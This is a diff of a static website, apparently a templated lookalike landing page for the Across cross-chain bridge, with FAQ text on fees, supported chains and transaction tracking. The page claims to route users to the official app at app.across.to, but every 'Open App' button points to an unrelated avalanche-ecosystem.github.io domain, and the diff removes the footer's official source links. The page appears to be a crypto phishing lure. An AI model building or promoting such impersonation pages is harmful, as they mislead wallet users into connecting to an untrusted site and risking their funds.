Do not resend the same transaction unless the wallet clearly shows the original transaction failed. Keep the chain pair, token, amount, and recipient address available for support.</div></details></div></div></section>
-</main>
-<footer class="site-footer"><div class="container">
-  <div class="footer-grid"><div class="footer-col" style="max-width:none"><h4>Sources</h4><nav aria-label="Sources"><a href="https://docs.across.to/" target="_blank" rel="noopener noreferrer">Across documentation</a><a href="https://docs.across.to/introduction" target="_blank" rel="noopener noreferrer">Across introduction</a><a href="https://docs.across.to/chains-and-contracts" target="_blank" rel="noopener noreferrer">Across chains and contracts</a><a href="https://docs.across.to/introduction/audits" target="_blank" rel="noopener noreferrer">Across audits</a><a href="https://github.com/across-protocol" target="_blank" rel="noopener noreferrer">Across GitHub organization</a><a href="https://www.coingecko.com/en/coins/across-protocol" target="_blank" rel="noopener noreferrer">ACX on CoinGecko</a><a href="https://defillama.com/protocol/across" target="_blank" rel="noopener noreferrer">Across on DeFiLlama</a></nav></div></div>
-  <p class="footer-note">Not the official app; verify the app.across.to domain before connecting. Educational content only, not financial advice.</p>
-  <p class="footer-meta"><a href="#top">Back to top ↑</a></p>
-</div></footer>
-<script src="static/app.js" defer></script>
-</body></html>
+<!doctype html>
+<html lang="en"><head>
+<meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
+<title>Across Bridge - Open App</title><meta name="description" content="across bridge routes you to the official Across app to bridge or swap supported tokens across Ethereum, L2s, Solana, BSC and more.">
+<meta name="robots" content="index,follow,max-image-preview:large">
+<link rel="canonical" href="https://across-bridge.github.io/"><meta name="theme-color" content="#FFFFFF">
+<meta property="og:type" content="website"><meta property="og:title" content="Across Bridge - Open App"><meta property="og:description" content="across bridge routes you to the official Across app to bridge or swap supported tokens across Ethereum, L2s, Solana, BSC and more.">
+<meta property="og:url" content="https://across-bridge.github.io/"><meta property="og:image" content="https://across-bridge.github.io/og-cover.png"><meta property="og:locale" content="en">
+<meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Across Bridge - Open App"><meta name="twitter:description" content="across bridge routes you to the official Across app to bridge or swap supported tokens across Ethereum, L2s, Solana, BSC and more."><meta name="twitter:image" content="https://across-bridge.github.io/og-cover.png">
+<link rel="icon" href="favicon.png" type="image/png"><link rel="manifest" href="site.webmanifest"><link rel="apple-touch-icon" href="static/icon-180.png">
+<link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
+<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@500;600;700&family=Inter:wght@400;500;600;700&display=swap">
+<link rel="stylesheet" href="static/style.css">
+<script type="application/ld+json">{"@context": "https://schema.org", "@graph": [{"@type": "WebSite", "@id": "https://across-bridge.github.io/#website", "url": "https://across-bridge.github.io/", "name": "Across"}, {"@type": "WebPage", "@id": "https://across-bridge.github.io/#webpage", "url": "https://across-bridge.github.io/", "name": "Across Bridge - Open App", "description": "across bridge routes you to the official Across app to bridge or swap supported tokens across Ethereum, L2s, Solana, BSC and more.", "inLanguage": "en", "isPartOf": {"@id": "https://across-bridge.github.io/#website"}}, {"@type": "Organization", "@id": "https://across-bridge.github.io/#org", "name": "Across", "url": "https://across-bridge.github.io/", "logo": "https://across-bridge.github.io/og-cover.png", "sameAs": ["https://x.com/AcrossProtocol", "https://github.com/across-protocol", "https://www.coingecko.com/en/coins/across-protocol", "https://defillama.com/protocol/across"]}, {"@type": "WebApplication", "@id": "https://across-bridge.github.io/#app", "name": "Across Bridge", "url": "https://across-bridge.github.io/", "applicationCategory": "FinanceApplication", "operatingSystem": "Web", "browserRequirements": "Requires JavaScript", "description": "across bridge routes you to the official Across app to bridge or swap supported tokens across Ethereum, L2s, Solana, BSC and more.", "featureList": ["Official app: app.across.to", "Intent-based transfers", "Supported networks include Ethereum, Base and Solana"], "isPartOf": {"@id": "https://across-bridge.github.io/#website"}}, {"@type": "FAQPage", "@id": "https://across-bridge.github.io/#faq", "inLanguage": "en", "mainEntity": [{"@type": "Question", "name": "How fast is Across bridge?", "acceptedAnswer": {"@type": "Answer", "text": "Across documentation describes mainnet fills around 2 seconds for supported routes, but the exact user experience depends on the origin transaction confirmation, token, chain pair, route, and relayer availability. The bridge can feel very fast once the origin transaction is accepted, but users should still wait for the Across app or tracker to show completion before assuming funds are final on the destination chain."}}, {"@type": "Question", "name": "What fees does Across charge?", "acceptedAnswer": {"@type": "Answer", "text": "Across fees are quote-based. A transfer can reflect origin gas, destination execution, route liquidity, relayer economics, and bridge or swap parameters. There is no single fee percentage that accurately describes every Across transfer. Users should compare the output amount shown in the official app, while developers can use Across API endpoints to retrieve quotes, supported routes, and limits before asking a user to sign."}}, {"@type": "Question", "name": "Which tokens can I bridge with Across?", "acceptedAnswer": {"@type": "Answer", "text": "Across supports specific tokens on specific chain routes, with stablecoins such as USDC commonly used across many routes. Support changes by chain, liquidity, and API configuration. The reliable way to answer this query is to check the official Across token checker, app quote, or Swap API for the exact origin chain, destination chain, input token, output token, and transfer amount."}}, {"@type": "Question", "name": "What is the ACX token?", "acceptedAnswer": {"@type": "Answer", "text": "ACX is the token associated with Across Protocol. It is separate from the bridge asset being transferred. A user bridging USDC or ETH through Across does not need to treat ACX as the output token unless they are intentionally buying or interacting with ACX. For token price, contract, and market data, users should rely on established listings such as CoinGecko or CoinMarketCap."}}, {"@type": "Question", "name": "Can Across bridge to Solana?", "acceptedAnswer": {"@type": "Answer", "text": "Across documentation lists Solana among deployed or supported chains, but route availability still depends on the token, origin chain, destination chain, and live API support. Users should not assume every EVM token can move to Solana through Across. Check the official app or API route response for the exact token and amount before sending a transaction."}}, {"@type": "Question", "name": "What should I do if an Across bridge is pending?", "acceptedAnswer": {"@type": "Answer", "text": "First, confirm that the origin-chain transaction succeeded. Then use the Across status tracker with the transaction hash or deposit details. A pending status can relate to origin confirmation, relayer fill timing, route liquidity, or refund/settlement processing. Do not resend the same transaction unless the wallet clearly shows the original transaction failed. Keep the chain pair, token, amount, and recipient address available for support."}}]}]}</script>
+</head><body>
+<header class="site-header">
+  <a class="brand" href="#top" aria-label="Across"><img class="brand-mark" src="favicon.png" alt="" width="34" height="34"><span class="brand-name">Across</span></a>
+  <nav class="site-nav" aria-label="Primary"><ul class="nav-list"><li><a href="#about">About</a></li><li><a href="#facts">Overview</a></li><li><a href="#faq">FAQ</a></li></ul></nav>
+  <span class="header-spacer"></span>
+  <a class="btn btn-dark header-cta" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open App ↗</a>
+  <button class="nav-toggle" aria-label="Menu" aria-expanded="false"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"><path d="M4 7h16M4 12h16M4 17h16"/></svg></button>
+</header>
+<main id="top">
+  <section class="hero">
+    <div class="hero-deco" aria-hidden="true"><span class="strip"></span><span class="d1"></span><span class="d2"></span><span class="d3"></span><span class="d4"></span><span class="d5"></span></div>
+    <div class="container">
+      <h1>Across Bridge</h1>
+      <div class="bridge-widget" role="group" aria-label="Across preview"><div class="bw-field"><span class="bw-coin"><img src="static/usdc.png" alt="USDC" width="36" height="36"></span><span class="bw-meta"><span class="bw-amount">0</span><span class="bw-sub"><b>USDC</b> · Ethereum</span></span></div><button class="bw-switch" type="button" aria-label="Switch"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 9h13M17 9l-4-4M17 9l-4 4M20 15H7M7 15l4-4M7 15l4 4"/></svg></button><div class="bw-field"><span class="bw-coin"><img src="static/usdc.png" alt="USDC" width="36" height="36"></span><span class="bw-meta"><span class="bw-amount">0.0</span><span class="bw-sub"><b>USDC</b> · Base</span></span></div><a class="btn btn-dark bw-go" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open App ↗</a></div><div class="bw-netrow"><span class="nl">Networks</span><img src="static/net-ethereum.png" alt="Ethereum" loading="lazy"><img src="static/net-arbitrum.png" alt="Arbitrum" loading="lazy"><img src="static/net-base.png" alt="Base" loading="lazy"><img src="static/net-optimism.png" alt="Optimism" loading="lazy"><img src="static/net-polygon.png" alt="Polygon" loading="lazy"><img src="static/net-bnb.png" alt="BNB Smart Chain" loading="lazy"><img src="static/net-linea.png" alt="Linea" loading="lazy"></div>
+      <div class="hero-go"><a class="btn btn-green" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open Across ↗</a></div>
+      <p class="hero-note">Live preview — open the official Across app from your own wallet.</p>
+      <div class="trust-row"><span class="trust-chip">Official app: app.across.to</span><span class="trust-chip">Intent-based transfers</span><span class="trust-chip">Supported networks include Ethereum, Base and Solana</span></div>
+    </div>
+  </section>
+  <section class="section" id="about"><div class="container"><h2>What is Across Bridge?</h2><div class="capsule"><strong>Across</strong> is an <a class="inline-link" href="https://docs.across.to/guides/concepts/crosschain-intents" rel="noopener noreferrer">intent-based cross-chain protocol</a> for moving assets between supported networks through its transfer app and <a class="inline-link" href="https://docs.across.to/introduction/swap-api" rel="noopener noreferrer">developer APIs</a>. Its <a href="https://docs.across.to/">developer documentation</a> explains integration paths for swaps, bridge actions and builders.</div></div></section>
+  <section class="section" id="facts"><div class="container"><h2>Across Bridge at a glance</h2><div class="facts"><div class="f"><small>Category</small><b><a class="inline-link" href="https://ethereum.org/en/developers/docs/bridges/" rel="noopener noreferrer">Cross-chain bridge</a></b></div><div class="f"><small>Network</small><b>Multi-chain</b></div><div class="f"><small>Token</small><b>ACX</b></div><div class="f"><small>Primary product</small><b>Across Bridge and Swap API</b></div><div class="f"><small>Custody</small><b><a class="inline-link" href="https://academy.binance.com/en/articles/what-are-blockchain-bridges-and-how-can-we-classify-them" rel="noopener noreferrer">Non-custodial bridge protocol</a></b></div></div></div></section>
+  <section class="section section-alt"><div class="container"><h2>Across bridge fees &amp; speed</h2><div class="intent-a">Across is built around fast cross-chain fills, with its docs describing roughly 2 second mainnet fills across major supported chains. The cost a user sees is route-specific: it can include origin-chain gas, destination execution assumptions, relayer economics, <a class="inline-link" href="https://www.investopedia.com/terms/l/liquidity.asp" rel="noopener noreferrer">liquidity availability</a>, and the quoted bridge or swap fee. Across does not have one universal fee that applies to every transfer. For users, the best answer is the live quote in the Across app or API because it reflects token, size, chain pair, and route conditions. Across also exposes quote and fee endpoints for integrators who need programmatic estimates before building a transaction.</div></div></section><section class="section"><div class="container"><h2>Across supported chains and tokens</h2><div class="intent-a">Across supports many chains through its bridge and Swap API, including Ethereum, Arbitrum, Base, Optimism, Polygon, BNB Smart Chain, Linea, Solana, Unichain, World Chain, Ink, Lisk, Mode, Zora, and other deployments shown in its contracts page. Support is not identical for every token or route, so users should verify both the origin chain and destination chain before sending. <a class="inline-link" href="https://www.coingecko.com/en/coins/usd-coin" rel="noopener noreferrer">Stablecoins such as USDC</a> are common Across routes, while other assets depend on chain liquidity and API support. The official chain and token checker tools are the most reliable way to confirm a specific route.</div></div></section><section class="section section-alt"><div class="container"><h2>How to track an Across bridge transaction</h2><div class="intent-a">Across deposits can be tracked by transaction hash, deposit ID, or depositor address through Across tracking tools and API endpoints. A normal route has several stages: the user sends the origin-chain transaction, a relayer fills the destination side, and <a class="inline-link" href="https://www.investopedia.com/terms/s/settlementperiod.asp" rel="noopener noreferrer">settlement/refund accounting</a> happens after the protocol verifies the transfer. If a transfer appears delayed, the useful information is the origin transaction hash, origin chain, destination chain, token, amount, and recipient. Across documentation includes tracking endpoints for a single deposit, deposit lifecycle status, and deposits for a given depositor, which is the search intent behind most 'Across bridge pending' queries.</div></div></section><section class="section"><div class="container"><h2>Across bridge limits and large transfers</h2><div class="intent-a">Across limits are route-dependent rather than a single fixed maximum. Transfer size depends on supported <a class="inline-link" href="https://www.coingecko.com/learn/what-is-liquidity-in-crypto" rel="noopener noreferrer">token liquidity</a>, origin and destination chains, current <a class="inline-link" href="https://www.binance.com/en/blog/ecosystem/bridge-landscape-421499824684903924" rel="noopener noreferrer">relayer capacity</a>, and parameters returned by the quote or limits endpoints. For large transfers, users should check the live Across quote first and avoid splitting blindly because route economics can change with amount. Integrators can query supported routes and limits before presenting a transaction. If a route is unavailable, it may mean that the chain pair, token, size, or current liquidity state is not supported at that moment.</div></div></section>
+  <section class="section"><div class="container"><h2>How to bridge Across Bridge</h2><ol class="steps"><li><b>Open the app</b><span>Use the primary action to visit the official Across interface and connect a wallet you control.</span></li><li><b>Choose a route</b><span>Select the token, origin network, destination network and amount supported by the app.</span></li><li><b>Review the quote</b><span>Check the destination amount, route details, fees and estimated timing before signing.</span></li><li><b>Confirm and track</b><span><a class="inline-link" href="https://academy.binance.com/en/glossary/token-approval" rel="noopener noreferrer">Approve token spending</a> if prompted, <a class="inline-link" href="https://ethereum.org/en/developers/docs/accounts/" rel="noopener noreferrer">sign the transaction</a> and monitor transfer status in the app.</span></li></ol><div class="cta-band"><div><p>Ready to bridge?</p><p class="sub">Open the official Across app and verify the domain before you sign.</p></div><a class="btn btn-green" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open Across ↗</a></div></div></section>
+  <section class="section"><div class="container"><h2>Across vs other bridges</h2><div class="cmp-wrap"><table class="cmp-table"><thead><tr><th>Dimension</th><th>Across</th><th>Alternative</th></tr></thead><tbody><tr><td>Core model</td><td>Fast relayer-filled cross-chain intents</td><td>Liquidity pools, messaging, or canonical bridges</td></tr><tr><td>Typical user check</td><td>Live quote, route, and destination fill</td><td>Bridge fee, finality, and liquidity</td></tr><tr><td>Integrations</td><td>Swap API and embedded actions</td><td>Protocol-specific SDKs or bridge UI</td></tr><tr><td>Chains</td><td>Broad multi-chain support with active route checks</td><td>Varies by bridge</td></tr><tr><td>Best for</td><td>Fast route-dependent transfers</td><td>Token- or ecosystem-specific routes</td></tr></tbody></table></div></div></section>
+  <section class="section section-alt" id="faq"><div class="container"><h2>Across Bridge FAQ</h2><div class="faq-list"><details open><summary><h3>How fast is Across bridge?</h3></summary><div>Across documentation describes mainnet fills around 2 seconds for supported routes, but the exact user experience depends on the origin transaction confirmation, token, chain pair, route, and relayer availability. The bridge can feel very fast once the origin transaction is accepted, but users should still wait for the Across app or tracker to show completion before assuming funds are final on the destination chain.</div></details><details><summary><h3>What fees does Across charge?</h3></summary><div>Across fees are quote-based. A transfer can reflect origin gas, destination execution, <a class="inline-link" href="https://messari.io/report/state-of-bridges-q1-2024" rel="noopener noreferrer">route liquidity</a>, relayer economics, and bridge or swap parameters. There is no single fee percentage that accurately describes every Across transfer. Users should compare the output amount shown in the official app, while developers can use Across API endpoints to retrieve quotes, supported routes, and limits before asking a user to sign.</div></details><details><summary><h3>Which tokens can I bridge with Across?</h3></summary><div>Across supports specific tokens on specific chain routes, with stablecoins such as USDC commonly used across many routes. Support changes by chain, liquidity, and API configuration. The reliable way to answer this query is to check the official Across token checker, app quote, or Swap API for the exact origin chain, destination chain, input token, output token, and transfer amount.</div></details><details><summary><h3>What is the ACX token?</h3></summary><div>ACX is the token associated with Across Protocol. It is separate from the bridge asset being transferred. A user bridging USDC or ETH through Across does not need to treat ACX as the output token unless they are intentionally buying or interacting with ACX. For token price, contract, and market data, users should rely on established listings such as CoinGecko or CoinMarketCap.</div></details><details><summary><h3>Can Across bridge to Solana?</h3></summary><div>Across documentation lists Solana among deployed or supported chains, but route availability still depends on the token, origin chain, destination chain, and live API support. Users should not assume every EVM token can move to Solana through Across. Check the official app or API route response for the exact token and amount before sending a transaction.</div></details><details><summary><h3>What should I do if an Across bridge is pending?</h3></summary><div>First, confirm that the origin-chain transaction succeeded. Then use the Across status tracker with the transaction hash or deposit details. A pending status can relate to origin confirmation, relayer fill timing, route liquidity, or refund/settlement processing. Do not resend the same transaction unless the wallet clearly shows the original transaction failed. Keep the chain pair, token, amount, and recipient address available for support.</div></details></div></div></section>
+</main>
+<footer class="site-footer"><div class="container">
+  <div class="footer-grid"></div>
+  <p class="footer-note">Not the official app; verify the app.across.to domain before connecting. Educational content only, not financial advice.</p>
+  <p class="footer-meta"><a href="#top">Back to top ↑</a></p>
+</div></footer>
+<script src="static/app.js" defer></script>
+</body></html>
--- a/static/style.css
+++ b/static/style.css
@@ -1,653 +1,664 @@
-/* =========================================================================
-   Bridge WETH — light premium theme (Symbiosis-style)
-   Single external stylesheet · readable source (minified at deploy).
-   Sections: tokens · base · deco · buttons · header · hero · widget ·
-   sections · capsule · steps · network grid · trust cards · vs · faq ·
-   footer · motion · responsive
-   ========================================================================= */
-
-:root {
-  /* ---- light canvas + near-black ink ---- */
-  --bg:        #FFFFFF;
-  --bg-soft:   #F5F6FB;
-  --bg-tint:   #EEF0FE;
-  --ink:       #0E1411;
-  --ink-2:     #28322C;
-  --muted:     #5C6862;
-  --muted-2:   #8A958F;
-  --line:      #E7ECE8;
-  --line-2:    #DBE2DD;
-  --card:      #F3F6F4;
-  --card-2:    #ECF1EE;
-
-  /* ---- KEYWORD ACCENT (swap per keyword) — Bridge WETH = Ethereum indigo ---- */
-  --accent:      #6A7BF0;
-  --accent-2:    #5160E6;
-  --accent-deep: #3C49C9;   /* links / icons on white */
-  --accent-ink:  #FFFFFF;   /* text on accent buttons/badges */
-  --accent-soft: rgba(106, 123, 240, 0.13);
-  --accent-line: rgba(81, 96, 230, 0.32);
-  --accent-glow: rgba(106, 123, 240, 0.50);
-  --hero-glow:   rgba(106, 123, 240, 0.10);
-  --hero-glow-2: rgba(106, 123, 240, 0.06);
-
-  /* ---- near-black CTA (the dark "Swap" button) ---- */
-  --dark:     #14161A;
-  --dark-2:   #23272E;
-  --dark-ink: #FFFFFF;
-
-  /* ---- shape / depth ---- */
-  --r-sm: 10px;
-  --r:    14px;
-  --r-lg: 20px;
-  --r-xl: 28px;
-  --pill: 999px;
-  --shadow:    0 28px 70px -34px rgba(13, 27, 18, 0.28);
-  --shadow-sm: 0 12px 30px -20px rgba(13, 27, 18, 0.22);
-  --shadow-card: 0 14px 40px -28px rgba(13, 27, 18, 0.30);
-
-  /* ---- type / layout ---- */
-  --disp: "Space Grotesk", -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
-  --font: "Inter", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
-  --container: 1140px;
-}
-
-/* ---------------------------------------------------------------- base --- */
-* { box-sizing: border-box; margin: 0; padding: 0; }
-
-html { background: var(--bg); -webkit-text-size-adjust: 100%; scroll-behavior: smooth; }
-
-body {
-  min-height: 100vh;
-  min-width: 320px;
-  display: flex;
-  flex-direction: column;
-  font-family: var(--font);
-  font-size: 17px;
-  line-height: 1.65;
-  color: var(--ink);
-  background:
-    radial-gradient(820px 520px at 86% -4%, var(--hero-glow), transparent 60%),
-    radial-gradient(680px 480px at -6% 2%, var(--hero-glow-2), transparent 58%),
-    var(--bg);
-  -webkit-font-smoothing: antialiased;
-  text-rendering: optimizeLegibility;
-  overflow-x: hidden;
-  overflow-wrap: break-word;
-}
-
-a { color: inherit; text-decoration: none; }
-button, input, select { font: inherit; color: inherit; }
-img, svg { display: block; max-width: 100%; }
-ul { list-style: none; }
-
-:focus-visible {
-  outline: 2px solid var(--accent-deep);
-  outline-offset: 2px;
-  border-radius: 6px;
-}
-
-h1, h2, h3 { font-family: var(--disp); font-weight: 700; letter-spacing: -0.02em; line-height: 1.12; color: var(--ink); }
-
-.container { width: 100%; max-width: var(--container); margin-inline: auto; padding-inline: clamp(18px, 4vw, 40px); }
-
-.section { padding: clamp(54px, 8vw, 96px) 0; position: relative; }
-.section-alt { background: var(--bg-soft); }
-.section > .container > h2 {
-  font-size: clamp(1.7rem, 3.4vw, 2.5rem);
-  margin-bottom: 10px;
-}
-.section-intro {
-  color: var(--muted);
-  max-width: 68ch;
-  margin-bottom: clamp(24px, 3.4vw, 38px);
-  font-size: 1.06rem;
-}
-
-/* --------------------------------------------------------------- buttons - */
-.btn {
-  display: inline-flex;
-  align-items: center;
-  justify-content: center;
-  gap: 9px;
-  border: 0;
-  cursor: pointer;
-  font-family: var(--disp);
-  font-weight: 600;
-  border-radius: var(--pill);
-  white-space: nowrap;
-  transition: transform 0.16s ease, box-shadow 0.2s ease, filter 0.18s ease,
-              background 0.16s ease, color 0.16s ease, border-color 0.16s ease;
-}
-.btn svg { width: 1.05em; height: 1.05em; }
-
-/* green money pill — the "Go to App" CTA */
-.btn-green {
-  padding: 15px 30px;
-  font-size: 1.04rem;
-  color: var(--accent-ink);
-  background: linear-gradient(135deg, var(--accent) 0%, var(--accent-2) 100%);
-  box-shadow: 0 16px 38px -14px var(--accent-glow), inset 0 1px 0 rgba(255, 255, 255, 0.5);
-  position: relative;
-  overflow: hidden;
-}
-.btn-green::after {
-  content: "";
-  position: absolute;
-  top: 0; left: -60%;
-  width: 38%; height: 100%;
-  background: linear-gradient(100deg, transparent, rgba(255, 255, 255, 0.6), transparent);
-  transform: skewX(-18deg);
-  animation: sheen 5.5s ease-in-out infinite;
-}
-.btn-green:hover { transform: translateY(-2px); filter: brightness(1.04); box-shadow: 0 22px 48px -14px var(--accent-glow), inset 0 1px 0 rgba(255, 255, 255, 0.5); }
-
-/* dark pill — the widget action + header CTA */
-.btn-dark {
-  padding: 14px 26px;
-  font-size: 1rem;
-  color: var(--dark-ink);
-  background: var(--dark);
-  box-shadow: 0 14px 30px -16px rgba(13, 27, 18, 0.5);
-}
-.btn-dark:hover { background: var(--dark-2); transform: translateY(-2px); }
-
-/* ghost / outline */
-.btn-ghost {
-  padding: 13px 22px;
-  font-size: 0.96rem;
-  color: var(--ink);
-  border: 1px solid var(--line-2);
-  background: #fff;
-}
-.btn-ghost:hover { border-color: var(--accent-deep); color: var(--accent-deep); background: var(--accent-soft); }
-
-/* mini inline CTA used down the page */
-.btn-mini {
-  padding: 9px 16px;
-  font-size: 0.86rem;
-  color: var(--accent-ink);
-  background: linear-gradient(135deg, var(--accent), var(--accent-2));
-  box-shadow: 0 10px 22px -14px var(--accent-glow);
-}
-.btn-mini.dark { color: var(--dark-ink); background: var(--dark); box-shadow: 0 10px 22px -14px rgba(13, 27, 18, 0.45); }
-.btn-mini:hover { transform: translateY(-1px); filter: brightness(1.04); }
-
-/* ---------------------------------------------------------------- header - */
-.site-header {
-  position: sticky;
-  top: 0;
-  z-index: 50;
-  display: flex;
-  align-items: center;
-  gap: 16px;
-  padding: 14px clamp(18px, 4vw, 40px);
-  background: rgba(255, 255, 255, 0.82);
-  backdrop-filter: blur(14px) saturate(1.1);
-  border-bottom: 1px solid var(--line);
-}
-.brand { display: inline-flex; align-items: center; gap: 11px; flex: none; }
-.brand-mark { width: 34px; height: 34px; flex: none; border-radius: 10px; }
-.brand-name {
-  font-family: var(--disp);
-  font-size: 1.16rem;
-  font-weight: 700;
-  letter-spacing: -0.01em;
-  white-space: nowrap;
-  color: var(--ink);
-}
-.site-nav { margin-left: 8px; }
-.nav-list { display: flex; align-items: center; gap: 2px; }
-.nav-list a {
-  display: inline-flex;
-  padding: 8px 13px;
-  border-radius: 10px;
-  color: var(--muted);
-  font-size: 0.92rem;
-  font-weight: 500;
-  transition: color 0.16s, background 0.16s;
-}
-.nav-list a:hover { color: var(--ink); background: var(--card); }
-.header-spacer { flex: 1; }
-.header-cta { padding: 11px 22px; font-size: 0.94rem; }
-.nav-toggle {
-  display: none;
-  width: 42px; height: 42px;
-  border-radius: 12px;
-  border: 1px solid var(--line-2);
-  background: #fff;
-  color: var(--ink);
-  align-items: center;
-  justify-content: center;
-}
-.nav-toggle svg { width: 20px; height: 20px; }
-
-/* ------------------------------------------------------------------ hero - */
-.hero {
-  position: relative;
-  text-align: center;
-  padding: clamp(48px, 8vw, 104px) 0 clamp(40px, 6vw, 76px);
-  overflow: hidden;
-}
-.hero .container { position: relative; z-index: 2; }
-
-/* decorative geometric accents (subtle, screenshot-style) */
-.hero-deco { position: absolute; inset: 0; z-index: 1; pointer-events: none; overflow: hidden; }
-.hero-deco span { position: absolute; display: block; border-radius: 7px; }
-.hero-deco .d1 { width: 26px; height: 26px; background: var(--dark); left: 2.5%; top: 16%; opacity: 0.9; }
-.hero-deco .d2 { width: 30px; height: 30px; background: var(--accent); right: 8%; top: 22%; box-shadow: 0 12px 30px -10px var(--accent-glow); animation: floaty 7s ease-in-out infinite; }
-.hero-deco .d3 { width: 18px; height: 18px; background: var(--accent); left: 12%; top: 60%; opacity: 0.85; animation: floaty 6s ease-in-out -2s infinite; }
-.hero-deco .d4 { width: 220px; height: 150px; border-radius: 22px; background: var(--card); left: -3%; bottom: -8%; opacity: 0.7; }
-.hero-deco .d5 { width: 90px; height: 90px; border-radius: 18px; background: var(--accent-soft); right: 3%; bottom: 4%; }
-.hero-deco .strip { left: 0; top: 0; width: 8px; height: 100%; border-radius: 0; background: linear-gradient(180deg, var(--accent-soft), transparent 70%); }
-
-.hero h1 {
-  font-size: clamp(2.7rem, 9.4vw, 6.4rem);
-  line-height: 1.0;
-  letter-spacing: -0.035em;
-  margin: 0 auto;
-  max-width: 14ch;
-}
-.hero .lead {
-  margin: clamp(18px, 2.4vw, 26px) auto 0;
-  max-width: 640px;
-  color: var(--muted);
-  font-size: clamp(1.04rem, 1.5vw, 1.28rem);
-  line-height: 1.55;
-}
-.hero .lead strong { color: var(--ink); font-weight: 600; }
-
-/* ----------------------------------------------------------- bridge widget */
-.bridge-widget {
-  margin: clamp(30px, 4vw, 46px) auto 0;
-  display: flex;
-  align-items: stretch;
-  justify-content: center;
-  gap: 12px;
-  flex-wrap: nowrap;
-  max-width: 720px;
-}
-.bw-field {
-  flex: 1 1 150px;
-  min-width: 0;
-  display: flex;
-  align-items: center;
-  gap: 12px;
-  padding: 12px 16px;
-  background: var(--card);
-  border: 1px solid var(--line);
-  border-radius: var(--r-lg);
-  text-align: left;
-  transition: border-color 0.16s, box-shadow 0.16s;
-}
-.bw-field:hover { border-color: var(--line-2); box-shadow: var(--shadow-sm); }
-.bw-coin {
-  width: 36px; height: 36px;
-  border-radius: 50%;
-  background: #fff;
-  border: 1px solid var(--line);
-  padding: 2px;
-  flex: none;
-  box-shadow: 0 6px 16px -10px rgba(13, 27, 18, 0.4);
-}
-.bw-coin.morph { position: relative; overflow: hidden; }
-.bw-coin.morph img { position: absolute; inset: 2px; width: calc(100% - 4px); height: calc(100% - 4px); border-radius: 50%; opacity: 0; transform: rotateY(90deg); transition: opacity 0.5s ease, transform 0.5s ease; }
-.bw-coin.morph img.is-active { opacity: 1; transform: rotateY(0); }
-.bw-meta { display: flex; flex-direction: column; min-width: 0; }
-.bw-amount { font-family: var(--disp); font-size: 1.4rem; font-weight: 700; letter-spacing: -0.02em; color: var(--ink); line-height: 1.1; font-variant-numeric: tabular-nums; }
-.bw-sub { font-size: 0.82rem; color: var(--muted); display: inline-flex; align-items: center; gap: 5px; }
-.bw-sub b { font-weight: 600; color: var(--ink-2); transition: opacity 0.3s; }
-
-/* center switch button */
-.bw-switch {
-  align-self: center;
-  width: 44px; height: 44px;
-  flex: none;
-  margin: 0 -2px;
-  border-radius: 13px;
-  border: 1px solid var(--line-2);
-  background: #fff;
-  color: var(--accent-deep);
-  display: grid;
-  place-items: center;
-  cursor: pointer;
-  box-shadow: var(--shadow-sm);
-  transition: transform 0.3s ease, color 0.16s, border-color 0.16s;
-}
-.bw-switch:hover { border-color: var(--accent-deep); color: var(--accent-2); }
-.bw-switch.spin { transform: rotate(180deg); }
-.bw-switch svg { width: 19px; height: 19px; }
-
-.bw-go { flex: none; align-self: center; padding: 11px 22px; font-size: 0.92rem; font-weight: 500; }
-
-.hero-go { margin-top: clamp(22px, 3vw, 30px); display: flex; justify-content: center; }
-.hero-note { margin-top: 14px; font-size: 0.82rem; color: var(--muted-2); }
-
-/* hero trust chips */
-.trust-row { display: flex; flex-wrap: wrap; gap: 8px; justify-content: center; margin-top: 22px; }
-.trust-chip {
-  display: inline-flex; align-items: center; gap: 6px;
-  padding: 7px 14px;
-  border-radius: var(--pill);
-  border: 1px solid var(--line-2);
-  background: #fff;
-  color: var(--ink-2);
-  font-size: 0.8rem;
-  font-weight: 600;
-  font-family: var(--disp);
-}
-.trust-chip svg { width: 14px; height: 14px; color: var(--accent-deep); }
-a.trust-chip:hover { border-color: var(--accent-deep); color: var(--accent-deep); }
-
-/* --------------------------------------------------------------- capsule - */
-.capsule {
-  border: 1px solid var(--line);
-  border-left: 3px solid var(--accent);
-  background: linear-gradient(110deg, var(--accent-soft), transparent 55%), #fff;
-  border-radius: var(--r);
-  padding: 22px 26px;
-  font-size: 1.06rem;
-  color: var(--ink-2);
-  max-width: 80ch;
-  box-shadow: var(--shadow-sm);
-}
-.capsule strong { color: var(--ink); }
-
-/* inline authority links woven in prose */
-.inline-link { color: var(--accent-deep); font-weight: 500; text-decoration: underline; text-decoration-color: var(--accent-line); text-underline-offset: 2px; transition: color 0.16s, text-decoration-color 0.16s; }
-.inline-link:hover { color: var(--accent-2); text-decoration-color: var(--accent-deep); }
-
-/* ---------------------------------------------------------------- steps -- */
-.steps { display: grid; gap: 12px; margin-bottom: 8px; max-width: 880px; counter-reset: step; list-style: none; padding: 0; }
-.steps li {
-  position: relative;
-  padding: 16px 18px 16px 60px;
-  background: #fff;
-  border: 1px solid var(--line);
-  border-radius: var(--r);
-  box-shadow: var(--shadow-sm);
-}
-.steps li::before {
-  counter-increment: step;
-  content: counter(step);
-  position: absolute;
-  left: 14px; top: 15px;
-  width: 32px; height: 32px;
-  border-radius: 10px;
-  display: grid;
-  place-items: center;
-  font-family: var(--disp);
-  font-weight: 700;
-  font-size: 0.95rem;
-  color: var(--accent-ink);
-  background: linear-gradient(135deg, var(--accent), var(--accent-2));
-}
-.steps li b { font-family: var(--disp); display: block; margin-bottom: 2px; color: var(--ink); }
-.steps li span { color: var(--muted); font-size: 0.95rem; }
-
